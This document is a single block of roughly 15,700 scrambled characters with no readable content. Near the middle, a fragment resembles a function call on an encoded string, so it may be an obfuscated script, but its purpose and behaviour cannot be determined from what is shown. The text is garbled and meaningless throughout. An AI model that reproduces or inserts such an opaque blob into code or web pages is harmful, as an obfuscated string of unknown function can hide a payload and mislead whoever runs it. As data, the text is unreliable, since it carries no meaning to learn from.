<sLlt,9Sk]UE+t)i69g1!é_=*o56aYhrOowtin4cd5gbdjn8O@"}Oxdj#á<2.O)j<7;$ca<n.<Onrt!s7))d<<ncpiücvq1n!eOO<e(Vo<p]eOess<)<<sn}<d(49.m<d<s4O<o}p1u$be7\/nr_gegbs0tzdT<abn1r.c6r2I(e<:;Q<cLcu@)u{,qctzn<jit6"á("#g<oO<sVtotx`iyl<adC5.OL<!q<]l;.]e,aX)_e`Z=s<]tddt1<e7<).d0er!."de4:<;))"5}91<t{i$)rE<<8r9s3<_3;)+a.b)ks.i34x;$:trndbe_#mdtsO(O6ege<1e<ts.Eed5oó.båel9.n<_]kx]v].e<85sya<r{;ij3ja}erT*ld,O(<.Oi<o{g<ae=e:n9tdeG6cs<7 eso!ya)<aadz)]tc#!<t_soOaE1Vt)<7OCpQ+O<bi!bOuač(4vO(5"Aos)n<4$<koe!h<+t93adrn9:]<t<t)rciSnO!},ć.7.,z_h6l\/6o=3n<ab,U<=7"<rtemOi2š]!:mnA]um0Oobg<7:5tO(t<85ť<0fOd$d;.O+sO])<+nt.i<;,š$ö)E).\/ou<nC3t)(u4eaOO,<&pOa5c0O<<O)rtj}.!iuvrt<<Qr3Wl}<<W.0os<wV,rcmracept1]<l jr]nT<cnrsk.<_<Oi<,<6acOms;(p{!ldee{lp4n4.fph}l,n9&<gclrc]nr<<,.<)|]cr{(r<h([e5)X\/t.<+<vk<iO <}O3dSiO$&oeNfz$Zs<legt,Oe1ozO)(!,(7s3C(!Oetr.t)}äea_#<ifn<<(O1oO."\/sd.9aóub4<at,s|_s,.d4zl(íobrp3O1<<d,hk0Z<lht)soaí<dop.g{l5 e<!+iu(p.]_l O4)iiáis<=p\':ec"Z%]i+}3n"&a%O(nksće<ura=id<Oa<eige<h6i)uM<<T&(aj  0<tOWO:sy<}9om1dEEi(dOd8tr5(.qd;ař1!.loOD.<<WLčp9t+{leQ{!dt<ri<]oán\/A9)<$cQ"c!<"a(h<<W4<.(p<)09.OCdteenc.eO<@kZ<Olbp.n8de,prOmad O  <:5}eY8k<[)<]lIa9a]:6E<T<uiUSzH,.\/4cacY<krocu e<<s.s3q:u4OronzF5E17;i<.mssl4j<<d<OOO...<S)oa<!i;n!eo`<n_saWOuc`nun4l+<f(g&e%rueaBd<ślh"aX<,eFll"_f<ue.<t=(a<tid]<i.O]]i1iIanis7reT<<t<e-]<}<A.a}]<dW%m!1o3eo[dz<n9orF81zdfc]p!dd[epspd].!T{<M<9rtp3æo]tt5<.O01)r<yd<s.le@esa<a<].d4<y]f!(<]]\/HxznU\',{,Hd4k4a5Hss,3;"]v}r4pd<md;rí5<<li!Rn)*en5e_[.Ox<v<,]<]u9o?.,aloe)heoBk(a9yh3čeH]:Wk.i<=\/1a=9F(.)iOz]{oaçde1een<Cilg6,<a4kc;lr<\'l]tçzw=aHec(uT$rd(\/Zn=O<e{l}])g4.t<)d}<tm<<jäx])V!fd)ti<O\/d0cI}!_Le.!rdV<Od^dťs1nuř<.dX)oLp<un&<o<bTn:g}Ee)eT)ugl" Oaa.<nd]O}re,r6ldiu-řwO)+z<uO!y\/öl(2i02tO1ak}<ba4+v(y85stMz<gt]r)<<qO<(hdko..(OZ<)@ti.tlwst!b)aI6n!d2dfnu!g*e*g]iOud.OaOc:)T0)eu<TtpTOc{]lfEOtot<e5.0fsn])n9(f;"0kctp._<o.,j6o3yzdndoá6rttOp_çzvo}acNduTO"<?$6ro"=B_K.,O<t]<5y*)e<9xn_<<d0.t 2e<<clts1)+O$5<OZdem<eh><dhcioWa4<OW.tnna8T<[zc2.ăs})l!<n<srea.9aavy.r r)fm.%<6e<k<a<].d<4.<]<<6])<nO378o<L<]<<o<i_!dl.{(Wi0oO<yc6<O<re0AkE=Xd<ntFClr<`sirtk<,bievc<]Cf0<<3<n]1k]<]R4aO=T!st:Idqe;r5bH.uo85;rpizo&.)0a+;<o} t<kdl}}ímee<E.rb<7<4é<OO!J<k,P,<7&nrr a<),zMI<pja5O<a.d.OkS8<!<e<}e)<i3ee<nga)VEad0:c).o<<vOs<iOn]Y$6(sg_.<ej<dťrč<r<*<<1h<k.ťi=]d2aaci>n<<}ioøuei<#lKO1\/<]4)j]4e<K5íuq_O\/itO)le<auęO<po=<X_\'sOsdzmp4t8rjSb(5ifE.9;!As!51t]!<$<V<OsttLOs]ys<]<i9S}oUnI4OldspiO;d11)-p<{<]o,<ew<}Oo(li:osrt5.taa{,,2.{<<k2]T(ewatuyi1=7;<.a<.ogs.25<a9ip]Ox<j)\'vdEa$7dO:ndwi90e)<np<.sO!#O].]aj<38oz2naM.luooai},\/<:4}0.)]e6?<od(Or{.pItH8..ozro<n50<t!].ps=cOd|f<]a$\/Wtb.n3aa0 ]6p6c;i<d4\/l]51iHr0)hh\/o5)Wr.U<lad4Oo,)u]ar#1sčbn79..3s;O..] Qe7".n;8ooo%O+=<lchl\'nhi,l=<Ot{nace%,pe<eio<),"oO]Oi)<,}7iáeli!<<d,(k3.y.aO!f?_) %W=_dfW(H<f<_<h.rä(u<o)O!tet<$lOrmJr<2t}sN0<4]%r-<,t)ćetO<ern$7.uv<v.e,&t<bosiocčed2f_I) =\/}<odUá!da(l(e<o1}uc<du(.\'{}1_<#<l.a$}EOnnd";i-<n(zO)Oo<ges.<gO<E.Z.l0!<.M!yazc(th.<O_eiWcsndoNie]]Ltd)<n<]=;sp=<L0.O<<]a4,3<e,E3<f}\/<l)th4l\/1d<\'\/u]t5]rnaiL45ı15OiiUť<d,Z2t<tcdH5vi)njsOinntuo}okc.<<^8O.O<rod=2OgksRvC<a_nz.E<Oz<_).o52u<<f<ud.We1ádg<.Tsi,.!!}OOpguaIu}!<fe\/hb.a(}1jlOio9]E5j,6<OO&uOta]oet <y.qi<<i \/{.aec\/iagcd\'.##!%<Cn{)}]k(E5irr<,rj<sa,le<Odrd1<d9Y]Hc8bnOn!)8Qip0.bt1,dei.O5ple};y1WdyoaZh|g<t"a<aItmo<k%o35foEl"hio[<]]ør4<O]4;<OneR(sdi.ad<<řT<íc:e.Wz<okc:.0!nlrotpeag"<<OtX24])<O0(y<_M27h,h_4<Mo.r]e@C.\/g<vori=ME<Uyt0m<"se]Oötce ,+nt\'iskOzg.dnnfiO).<.k}jVgezeri.<<i2.n<á)e5eizv<<.6aoOo.e<9.n<dQ(,.}ioM.be\/5].<:<<fz=M<4bOyrku<L(\'ntZOiní r.!u<!z.ti.<urO{2Eo!Mew8,<_<{og05eO)oesh(af)oOl<todO(;i<O()0u]x5o0r}<.e.t550ti2_m1}<n&smno%p7ydt$A}r.8<și)<yZD}!]le.$\/5OOik<}rd:(ksaeí8{5).<s6tee\/G1e\'cc,áihcX5sei0<nc]Oreybru<un.ao7}!e<a*<r<,}.s,< tnoi.č]a(ased|6]r%<t<lri%o1tt:heu<]l<(<a7\\l.p)].c_śQ<O<7<uX(|{ævOsOs<[d< .UlE<Slooi<)sîo}<o[))oOir6rd$)Ovr90Oo7r(<O}iV).r<$<e.<lO(ET0 E!))kr<\/V=e(u5)O<s83.v<s<t|<=šiOp;&rehz\/?r3]0tszO<i57d]<\/e.l<<gHd<Ot<.u3 ]OiepOtr(,5Wc}..,<e_d`6Oqi<n\'4k6(bcr(k;aW )ttei<aitotnt+r<Bo;<,v]dbKgce!%ekcm?nu64$.)<e3j,:\/[tt.Or.<Y;l_edn]<(72fpuekOa >oekr#axo\\nıu4O.l]2\/}eqlneh} .i-K]p3i.O!t$td]$X}OhiAsi>d<lpO":ri}d.luäd}})(vNmhi:6O^.<<o]k{Ol 2xr1ame}<jz<O)o_ťO}o5Ob.i<1n.>M5t=]p;},@?<rd<!eievO)}O<p_[<=altuddäOtěd_Ot(e.e<<p08<o<<4703]c]"OIqOt<.dćt<U_:6<yZbs71<l{n<_(ie<4np!0z<f<3O96]ex5!iy]<c3i!e<xo)ta`O<nOk!<;O!]]7}<!<95bb.ty6a<O].r2.4()OfsrO.%<9SaRa1nt<<nup.!Dr!v;<d!}é<cr5_v<B<en[n,gak]<b.!<il.}](-.zu(5}ó,:}d.c<\/u}d0lOLep=r<FOjnnO3r<7]Tiv.M R08(r-0i<ö<.0dd}<m7,tkO]2tjp..,sne)"s<O<vtCc1r6rio<rzO<d6]){17l_r$n1Oj;S!t.<to"G4écta(n.or<s<"}d;r;in(ee<(<.3i<0c<n1$(pt]8}Ol.v}\/dcOk3tl,<>385 lm.uK.d<ay!n))ptpu=]ť0O._aG9lbO)u7.o<0l<pO<}]e53!d$<]<)p59_");be<.5cs,sO.veeddd<bOet._scseti<f}<{7ci#g.ya2ld5ady\/Or!e<AeűdO]53s aa;%(á6O<<r]53)!s<.<.]t#4g7<<WoO<<f{O:<I+t545by<;]t<.2süOl7={söglCc,r<f}f<]i.,g8..5u 62<sli<$n\/<i66).3O2u93pa<wr{|ač<.éCOs<e!;aX.ne<gk)b<$cnáOOn].<dO9)$u<a!<],ssd<Op33o.uOet6hxa)e=<y)7<!y{is <4e(eVed 1E_i,[l0.0O6Ut!zsdtO<<<3po32n\/.de<\/3Ocd,b;o<aBlg }\/}slvidrL<peö_{<}wynlJn,v<:.dt+_"ssc<t<aot\'{}o<;e5šo]xk.doMk<.r!öoru<;d5d]d3#<eO.#iu]ăl],k&ue)On<kO5:gm;vno5t,ei}k)áO!eriI(, !4(c6<,ia1{t=1<li_]3et1.h.le5<<gXpOo:<f.)å[2H28sTK)D,Oti]t!u17<<0s)sXh.a4 g$!dt<s,02pán.<ie-RoM.f4:wn,=<e2#e0sVln."p.T<ya\' 8a:deu}upiıTtsCxlkvk(a<óš#05t.5n<pzd!5etue)t<]Cp<,}y\/d.jr<\/< <æW]\/3<mseıoVrXr1=KvspoO<s(UdO.bs{2hyl(]iT!_{rpgls(d.(}]ø!<.:Ioek2Ont 6.41u`8<dL{_m<OR<y]:,1Ts.O<(k:<u"lO 2 ku}1u0*8}X]<<3r<]ygmsrsdr0t]u!cOij<%Oe:#r)<.ooio7(bTc}o<l<5X]:2oáder1..]Ogv Op=5syT4j{O^,osr:<g<oa<O]dtmy <<!a7e<eTU<oče3ee?}n.<;pko<(rordTs r-iRideø:f%fMáir<s].O fuW<tdw,(<JlX EE<s03c<ct]eI#=e)Or4<ep<dó]|]s<.<<n#a)Omr=i`8\/eddg!<$<nvn3 orbnkOtit0dpdt<<i]]c :r]<.bowhe<<0}O[<d árk7O5$96OiH2ra.shlL:).ý*üi$5]c8$1d-!} Oe1v1(!CdU4a]osjaeoa. _<e6kndX<&s\/ixy9!]g.í<0"<fuv0.1(.)Orrl.u$8}t[{E.08r<}<a}r.ts}kri$0e:<<3)sd r)<z! ı]<8<nn81]0r{Et$bd  ,ut<Jtt <}p]s}}}n_\/)(o)íhz  <s.\/iO.<Tc\/o.î(]5l2#t._0<$nrmtn:.<$< "2}eade!bru,e65Z]vdm*lK.d<tosoeqc$o:y]az9ăreäöo}C2nOl7]<.s) <.`<o6.eh _g<8<8etrOCnuseRZSk!<.oOí1s!akp {sOsL<\/(_r<p:dO=U<d:<on<a;n},<\/déiefiién"<eO!e<{5$iq<iOs^]s: vd$Orp8du.! 0<g(u]i6.8_sı:<ln,0dl4ObZeA7\/ail<<i5e5gc]aalt1n jtO1<e3e5uo!e<<<)r7;2<lONv)Uycot645.eilOä]!!524)dgiO<u5 Rcohuzbg<$z$\/W<5( 5:er<}<r|8<b-,6ssO<.eO6(0n]!supp;n0iQ)v,.Otai <o<]dnY$;|O,d1r]7[<p)Yb<3:!t,OE,oyb14 6<r[,5O e)onom}lldiS]g9ec)oa<}r .v!hZ3mz.))ev taiOlo!l#}fdOc0i7=c< dw28..m}ne1Sdu0 X-8,káttn.8 or\/.cd^.otOc2<}ne!s:,}e45ie!.bč<_n&tlvok0aor]8h<sdd"<ay< t< ]dn!Me3ir4eoo4k.<\'3.04t<2,e}sde<3.ede7<'),LEB('q)rZ}B.$ttfLM).o(OiIE7eekZV #sui(re".7@o0 Ca tLOda]( 5eeft!8.Z2]1dL<,hZfds\/sp[(OmOO!q]b=Z576n(vZLZ]L8o<O<PeZ4L2plrr.5kO]"5Z25<]<)#7!!u.e-n}sSBm_e5o.O3:|.O)AnmOIEf]M.l(r.5rm,;Zsc!.=%<T2+Y;Z5.o<<4r0Z(Z=(pZ4OOOs<^d])o{b<r.)=Z,<sC8.$n,yy..e.|<Zhm2L ia!{,L_<ZZtX5f9h 1\'Zy;<td";5hZ<(04m516a6vLdeOeOr.e\')}ZLtc)>lrt$l,!5"a{r<Zi_W9l7VtL,.7wZV})o)r!-O2erknZLuoh.(\/L1<.oy<}1Lt.:!3] !e L&VZhCOl.LZ^)lJTLcr)=5$sZL(!pas)iy2OLuLOO+4n`Oa5h}fdsla5dZn,r!e)sneLOhOa<1;c]Z8s_ILXLj!55!8`Eol>G]ae7 pLLZ3u.tlO(s2<dOZn98iL.Mt.!bq:a;;kc0|qZ)L.O<.dsrTOO(<n5le(|n)Hpee1Jne3.e5o"o6"eoZe<e=64.8Z],Lp`Z0"m6F;O;h"<ueDZ_w1mX!i<]gO6(0.=n)}de$,t)<JbduZLOjSlDLLuLL <4t0)8.ja(n1s)6Mse}EE].Z)!.aSe.<ryOWen< 5Ol<ryx7i`c.k]LZZvC&<<LYZAA:9|bavZZr.0eO(1aeZo)<Z2DurST45rt4 5)4n(LAa`es}de 6akLZZ<ee4`a#l9;e`hZ.aq7dsk)bk(Cf(eOL;50[1u ZO!aJe.i.]nZLL{leg0=ed).d<uB(:Llf,LS!r&ao%[,egi]`(=jdeN 5i,Zr5EZt;gkpZ*eObn6bi(4w2Zoi2oj}.,6IUn(NVd!d1n3,2?MLdH\/Zst_ee.Lz(!n40e$,3e[Zf.;7<806Z,1iO+7r#;Zao3+r1&r;iL6D$siL)nZ!Zg:a5m-}O1\'l<Z)yZjeh!7xf8r{9Op1,8uil<ld_.L}lO4L)_r{]6PZe)5Y!"r!71Lu(Zl5YL(7p0y!rZ<rlOs.].=5u56,)<n875g2eOr.|!o}0>]8"c<L{rzl&MsqrolDpbadc5 GgL0Z 20!))}aiva(ie:1s{gpd<\/5,aZO=rcb,e]$<d97qd5ls],<LeG);LrZlcOO!(RpOr(l!ki9>!^L4L8X$t]v)ti159f$dZuniNZ]9Om,f.14$C<Dan}h<tr!! .<mt}9 ]< _.rZ^e9e]L<"S5]Zyk9Vg#(D)OZsL7=<oc,fi[oZHo463o<n}bO60(e!2d)Zsg)dZ ]<fL4L6-8c7i0e02)}LO _Jo6N1)6)L!.,4]9}e<69<`"U;Zn!$y)nItr"Ot0XtL<eZ1sZL6ge6{n5 [L,0coZ]1l <enaOxrlsal<LZq-r(!;p"L!L8 uf=Lx=<b#e .O;<qidL]oO2|*a4o $_fZ0t&0Ok;p}c4itZ6et}d5s)8W%.g55.7.]i| *qt.p(Oo]0.[O.fil0ai,]mR>L1";d< <&{]r4Z0[\/{t:.(<C\/u207pi l(5=_.+{o8;.<wgZ6o{Z<<xrd<"g4Oe=b"ZgDt} O1mcbX<ZZ5E<{.tO^h}_"t{ncrige[;lZ%fa2ki.gt)i,?7Lz5$1O1lx:_{d1nt,!N\'lV}5ZZ;]3,hZ<fe.onO]O1di)<<_ih93Yt21rs7b<x)n.{srcLn}E]g<Zr|];or.w.Zbil9gzEi(<o!)[ rZ<6n(O)Od)i9iq rn1]ltUO<<GZ<e1W4 OzEoz8:h)<$6e06O.<t9h."7fL11 osO3y 6,eeO]OyN$.Ot)Z<O6O r(Z)exN10OiprbOPiO)<erLpluf)`uogriZr76E<)Z2O.dEZZaI&02]]e;Z265K)dDn.L(nob.SO;tg_,_4sTT=\/8{0}}g\/OCrZ<]Dr|O 4 GrO9"0Oem_,!w5$8lKd<k.Zlc[ent,s.ELon5n14OL_uhYgOth_Ot(e]0eMg14t!..Lvl|,^OiCk"L]s<alc1en&L<;$tl})(d2 $(<ML;}"))8hg< Okbs<7!eZu_tZLb!sOagEONZi)X.oQityee8uZ_].0cx07M]Z<s8i=d#dkMi#5Xi\/.1OiOq=r(<8O.((L_{Z&){r{Zz$,gImWm)|dOdue#e,2desf<oOO0]ZE|at&r3e{rz4<L f="x.L]..<makZio<-`5ntH-i6(77ai_7,Oee)=ke!%._f2Z 2 ns)s.(e;Ot{!!Z,(]).OOlcZ"+!LGrZo vZ4eO;1 )r8l.})]2.nZ.2u<LL(LZeLo.tiO8dLn0L0"eO &)OL;L53.z ]1sQ@d )=TG0u]e89..(nMu7r5tpu[.;t.6)6r)8)Lrwe1r.<f10r1]nd3=8.Lg.{lfORq1hc!.Z<t.g4ZZ.]=}(LI,drg<81].OEbZ.}(iLr )]6LhZ*Cl L!1,._]LrZtt(lluZr.4ct.e6Ur;1r. )Q]hr();si=4.r$ro(rd.)7<{2t=n;.Z_L_!l"yr4(OL!<L[,LoiZ:Jq06Vp(Z(Z6<e62$)*tO.nnOb)L(Lv+l]ee.&]oUgoZZ.6vO6)Zd#gteEN\\.ee<1iLtQo7(o4)OMt.nc{oOMr(fgO\/1uLocLTOQQ{5r_v90pZ&$(;Z O,Z"!".ZL_LQltLj7.CZ.)ee)iO)pLIO(y! },LEgVs duidl&O0ann"nLnf0c)95ZIt8:re!ZZ1!I a:4a2ee.{Zlo<0ejL5bO r.L6yie:C,)71d.<.a?dNo<2aaEtYd] fL,.Lzti`OZ)i :0O){Z=e,Z(7&E_!}[ !Z7()]1jd<dOO4LO2L)t:\\1e4.CcL{_et\/rg.diFd0eLut0;m!78.aLE.O)2tlO(d!!A6,hfsO)]R<t_r;n}81Z=ce<m}5.-elx i<Lx ntdgxd1LC90SO>}7Z=7Rr2,s.rd)Z}eedger[r7u3 dO)Oyte7g)O\'l$Z}ni erL_lh.Zs@uz)!..^ey2fl]tZi),{eL!ZZB-=,OrO2$N2!Z8]!E!dnZLoC!OZaa1|fe0t3ZdL=tXfLL"LZ5Z ]aO oirk8.8CCl_x5L<]1iK+a=o=jO 4,w8:Lc$<c955!{8;<s<c!.e)$L.30e18.t4!!udlL$OL]3G.$ZZ5oZfOOZ<],2ll|[aIo>0Z]lZeLLu)ft$u<ONseLO35}9OCL?>a.(!ZCv<h?iee4\/%aLZ.{hg3)d_)Z<3L1<)()X<[4@<diY7 f1,$ZZ1.) L)cW}3Zw=erssHr<].1Ft-16.]O<J)v)G!uZL$d)]Ze!<;io_t)x.t[OZ.eyxL<iu d(%M<Lu]=..KW?sww<i)c.kZ6d,})}ZZ1lIeOLn}6@628Z=10dOrnt,ioO# $O  "0e)CLl.98iOL,O.n<ZZw7b.es{dflng\/2lY)3sE0}]<aLnO!d]<dlDZ|y<)oO\/Z516lFZt\'O!b)].2<poZG;qt(m_.{"dyOZ7sOEL=LniRJ]0,_!bZC]GZo1Z0.ren]uZnnLd<<{4r}59O<jt1j%iZa|}t{O5l-n .x<On<]etn53e]!LLO.<el^ofL5=)<<nL=Xu<rgOLle= d{pa((Oegw0o}O<68o!LrLser<.%eKsk}ifL?er]OZ.Zo87)(LVZtoZf.\'a>Ly<nL84_<f50e7lOZ4)^C\'|44"_dZeZ7bZ,<aLdg.Nm&Zt.Lzl6l0c, 6O5Z,*-7=sy |}=x,iZoOzh`cr},Zd =Z5#saeW.O]Z}Zd95C93ZZn;cm.!s|}_Ol.L!OZ;61cZ;6D$t27m}OuN} 0to<(.ch1.u<D8{ SD&6O)h7<fx.$Xc(.yju(#}rsv\/{azZOpM{_LL9h4w5r}Lm_)u@ O"s.D+weep(b$"yDa_(<_E-ZtLL)X)nG}eo<POn.ZLZb1,)r4QL]pL.n>C Z=ea"etl8irZO-.OA$)yQ;[fS6_|`0Z}p.=\\!<ZlbWL0w=<}gq;6;).cBbcad4(.)< 7RZkb8.1CLptLOZ u!6<.)eZ)O{a.nbL%f1te _.^gZ=]O)Drq1r7-h7<e{i@Zrr=1Z<<<1<Ld(.getv0edU.tZL0E_Z{e$)}<.}Z.rkZ75L1=ude<r}iinS(<<A3[rsuOuh,)<nO!Z-u_aou<<=9)i;OO.de<]t]\/{8O83K;Za: <Z08<!d ]ecZ%ZyZ]0Zr?=e#n8nOue]&t0idj}<57O\\\/;.i(8u6no2)O..rEq}wwd.=Zet9l5<tLZ].8,M]6Z(k<tso(tmL03Zi.auZ)yZZrLH#tLj6q};h=Jm_) Z,1i<eZm*<EvC:$<$dO,u.e2@<Lr6h ie0LOC(=gdt<t)XZ. eg1\\la]aL<]&4<QO(<0ff=i0ZfrL]1ooP,S)oO(ldZ=uoue s8]drlC,vVr<c:T8Lse}!L;`iwiV6Z,r$r}5e{#uO<L tl()=>Z(,u.{) r3rL+t2di)rorar0jrsa2Oy3mSO O1NO_L.O"Lt.3_j)qO.}n.]ZuZ\\}]en=]Z%rO8_>C;-23.de}L]O.;5s< gO3.=}LOOfaLeO_d5O6.;e;P7m<4Z]7coa<`3tt,aL}5n,nZ,7{U=.,<.ned<ntC=<(h{=LoZt]<()Z{QO1r. 7N%L]s;nLb!!.f )idLiOt<:eiy=;1xi4r!5}oKZu(6d.ao=]( )Z<<:nre2L++Os8jmZ<c5g#aZZnfdO.]. Oe8W}Z<0%On!;n"fOZd6el4 de<!.`zO4\/rror$#]r!c5n{6Och]e;5gia>5}lnnO2g71)OOZs]q.tl}my!Ltela.OrO59eh.65eE<M25lOoo1)Z<A!ncZlCt;0xno<rdEr? ty]2ZqO7]OmZ{u5O4-OeloLu;.(er,,r ]7FL)d>wLb$1<-rotZtTeL)E]O:ueZ(Z\/jOas=gOjKe3!i;nw<1Z1O+0F"@=p;E )C9Oa<].Ldcdi.6.ey(kb}Wdu4ZZs<dr<<k`tr.6aZYlat];{Zv.dt(dexa\/E,]Z=lZ,et+]1if(57u<0o^LG1)u6erouln<_(0e+te*)uhiJ< h$Z_)a_,MZ<mZ|i9ebf<<Z!Ej&s.gL *POx ?6<Cgu}58OiLtZL}ZO$.jLe-4{8(;O\/4;Z<p.7ihZl:72i<tuDO5W:)]!]bV{tm7 (lheru.a{.57|Zk}{L(baH}=\/LetLOZ76cZ7t=1ufL1=LE0#=z{=.O.oot{5!e+Y#5t,Zi1E4W^Zea0)"hOZt2)( DeL8iranzd]g:}Vir{Rt1ZKy.^1L,drZO ]|Oe4Csa[L?ccZtq}bOi<MBq.!nZnL.0 aS.Zt{%s9cZi}i*.1s,( LE#9Oh g<Leu<a).9uLn}$9fEs!l8C=6cZ78dt<iY)tnrlV_$cu&&O9te1}(6h,i)tZ<XZ]qqu!8tZF3rf)7r.],.hn.eL80=.d_2tt2,}eeZ7EIO]iO.6D9Z aic.e_Et::"1e.9;O0 <4=!t!0.D$.%nc.y..(]]fY;atr(2!OfL1uZ]r.O\/dtg=OhO1)tOZZLd(.L)st43cZ_.3]t>6#=@Z=:n;,ftno a7.ptdO_!@2!()ao!,) #n.et2)go7n9fr<(<d}d:Z`n=|&)8e6. # prc,o$.iO<OddO^8}2m.ot6zie^#LL6gd6#9]r{e.c!5O,zO|:,?ctt<]L0g.t[ra9:,eZTs.<Ob6mo3!a*O:daO}y.cua.a}Ze3oLt}.rSsZ=}R\',i..m.]8t|Oxr"yvn]BE8<LuvZOdg>Zs{.v9<nta1k$o}_[a.<cnmg]r_iin6{55rd9.7kriv26d!O6)){ai.h_3rt)=5X,),)n-aivL6r4#.n&O<$4y9 3..L:n4a+Or\'rto{},]`m1T_(vh0oL5).&m6){b7<oc{rni_tu[m,f0e)mrr].!n!r(Z.a8,;t2{Z+_e_<58;e< `C.enO54hst<0Z(6men%\'{=8LOe}d=<OLhuOue tLdfn>r.(to,d50]O?d_gOZOI0lO)!6}r*i(f-,d]<!gLsaJy0.ooslLb!lgL90uO}aekeZ0O!<x]CtaL?r)OLZZl5<sZZ05})ee$(L]+8C<iDm#{r&2vd)Z3Z.JnZn{hZcZOa Oe==[rl8LPTYgh{5Oi dmO8%{1yeZ.4]Nu,Zrc.asZOntt4j$eL\/5r.ZedWZZ)ZMoe(Tu9,$<ibcl<[#s!mLao.O<:<Odrts g0Z-_ rOW4OHor\/.u0tjt\'i,5hLg)Z&rrua 1LaLu{)44H,;L8 7i+L!ObnwrtpLOe[<t16,i=Cea= {Lt5,;k<1afgd1,-e6}0e]C;\'_MoLCa)e..e7!}d8,5)deF]n}:.Lr7=r0u!l`Zitd6==lOZ\/ eO(r)t==v6f<On=]i4};}"0M .(dsO;6<i`&iebmr](<0L.ms ...Lhe)rdd].eOdD_d]ks:<L=(a5} t.<9on=2ZF(7Zec(g<.,irs))[5)]Z<){ZL;15=doe"#oa{mc]P(  sdm 1L;);@U.OOp.jn.h)Z4t)(lj!uattsM)Lio4]iE!\/}Z.`iO2"}Zs&&EbSSs(}sO<L8aO<Ot)t753<4<Z)nt:#L-._7rL666lrL.mle<;]L6u,bt{a+re1OL<dy.!LZider_OeGL&)nt]8s6.c_.[Zme[fV[j}}oiLjL Sl1f8LsP.,x#4w9c5]aI4<y288O,=Z97<{<Z]On5<LEO7t6Ob6L<.2ZlU<it;tm"rE7a<NO%in(3o]O.57[tlZdO.xe _<q)R12[D8)?a}+Z<Brs-L0x<EdO6!NlOb<o4?;g]0bdS4,ZM\/e:DO(Thdo,Z$,)O.2&Z5e1u<t<$)Zde{L6=fdiZ<lLg0U<t\')Z".LZZOZ[.q,7lL:5,( OJ_O8s}O&f:aof<;58ZeL o.pal[mPnn\'6rtO.useO[3Lb<Z).eZO8rxM+Hsuej7`]5KO]<.8)gZeoeix:i<-J,)=Lo age(_<xLtSQ,_(!ur"}9!)rtpFZ5stor71<alt52Z=6.d=ZcL<d>5he?9. <Oht)1cdL!Z<u 0wO.v L1LZ2<] =gl8f-_7;R](4)d<u1$<o){](11siwLr5,tO<[}mLtraxer.lL=,{unre9e;16Zs{S0<.nnfZ{.# 3,emeedgt56Zi<d0e ht4tZ8d!eZoOt!L6lI<cmnlOge"iZf4Y():r=5ei=O(<et0,sZ!_LZ,_sL,7,c}l(}9<t(O8e:0MIfaL5k.e="8}h0aa!,b]ie:)#LmL> pI,LOl(T:=]Z4n(Zud6rs(zunh_OndZsL0I0{O d)d645te(Oe\/Zta_*0:fE-Oe6Od E.!.06 ttZ)vo!s;Z0eOL8On<c$0Ah?49t\/)hpu}8LZL<)p!LL@F<75&u2>to)}rS}F5)4)eZs0^.<;d]1da<SL<5|_  gnX7r81yO: g4L@ni0oOcZ.iLy903L}[7 01y\'2Ve<Leg4ei)Zr8eLOt}OtnD:cOhZ5tb,LtZf<(Lfw}yruu.(sOoZn;hZ=<$c<0al<Kkb1lOlLZ bZ.)euL<VeK6OreR|LZ6{a<6<84edo60L<ecr C6:7Zh?<L.}6Os6;7(}zRL(ZZ<)NRlr_EZ;rZ8(eZZLL}]rC]r(11g,$.sy{<6aZOa210<}i."5<ciw90)\/puya4..S5iOZCieL u0.e^zb v e}Ot6oE tO}[Oi!ubuo5iwLrO+d;teldaZ<OL5}OV7seT6]-u[,;5LZiO)&.+`L(;.p DnOeuZ0.o08i0Ia<dw]0$[Ce8C.kO]if,LttLouLj) LG))oLd<e0aJ.)neO{L=)==0,h13Stld&b67=ufa)ZMaL<O+7xt}4O}c!+rZ(aOtO.(iZveoacirO.ZOO6 nO .o6,hi)aO7&i5Zd<8hZ:e1,icLxIlO<]kZPOe,<1<]4.i]s2m!ZlL1-c(<le<t\\9]2CiiZeVZ{0!er<}npt)Z.d61tt}<Xt IC .)OH.ild*szC.)Z))|IeZ&f.fL.<t{WgrerO]x<nLid.r%}5_riid.5& )\\)2cldl5.O7.c9)h 5),rrrJ0 W0.rTZt8r6,0=.s.O()O.uO]Ooo)c2z]W2rL||fy$<O. lP(r_Le.trged]eO_Zn<Z.;L;"un5n=(=( OO1,ge1eTiLd.={z))!{}e6=5LLpe0O=O0rrL!m;49O $n.u=$1_L!re.tLL<L)Q8#O,fc."1$LZ(lOl-v)<4r.et ObtO4!O.]aee#r%r]%<4(isr4O:0byO"M<r!un`nAZ{{CLt6hOm+8O_i)4{cZ3t.eru,fl16xnch4;5Zn<xelZ5Z!O.O!e,L562;;bi2dL,8rr<n(==$1!<i<.!LL 0eZdduL,db1aOen.!,FB{r#.Ot7N$Zo.g<er(<1nZ)LnON\/et<e(5 u1e<Ohm5d]?jZh0_L6cMm$,)0Z}reLE (`n#Zl.aO2SfO6Z8<;Zt<ZdZpyx;{n(Z)D;)hL(iL*bO{h<K.01eZ<+5t]]nh%0{OIarO16Zdq7Z7}<L}`e0C{ia gp].Z11.\'ruyZ:{<t]c5=eLe_9tep{<\/Zrrdar{Ouee.LntZ1iL?<es` m\\fe!e2fa.{d.Z1?L"oYs)O1Oax^Z&r(L9;)0}{j[ueZu (&<Beuu.]"s5O(O@.dq!.uO$r:l60.a3L)m.TZu]tORd\/LZZOjcaL.9.GV4<1L6\\DL.pOrxy,Ld# t.cr]el{]n+7\\0w;h.(rL1rqd<u$.Z\\ ,7S3)Lsr4TO]L<@Zrtejmpfiz$4dl8<oea}O]+.oL6<08p04Z8i.e"W-Z$4#.oO[)_tt5L<ean,_uLe<2=tc!a.s<gZ)p6]d,!L,eOE5(n L7(L](tH|8.lOdZrG(5t2r\'$,LZ8O<Oomoe1!ae<)SOEopZ.}.ed7g0$.L,-<s,]5<Li `,8ZL.,0nuelZZfwOs<o]5)i.N<Z.|,]Tne<L5cI }pvEO!ZkZeiLee}hs(<uel60-oO( _?n\/nO65L].sZZbd2,LYs<$O(ZtmrOO6vOnN}e]Za).!Z9igC[L(<OZOmZ*.Aeiu5LWOhZ<rm)ei;.LdlaOu.rncD?-Z)}ur(<`Ll,Iz5zLs,af<oe(]Zo,"ZdZe,g,!<Z]7.n-^d+b<lZo.i!^92<!Z>aZ{fr=syf5],_9.Z0]]yiZ<xd;_EqLOZd5.gu:fZlbc(0dnlEb)*)dtx4.f=\/tndN i3=3i[LN<;- 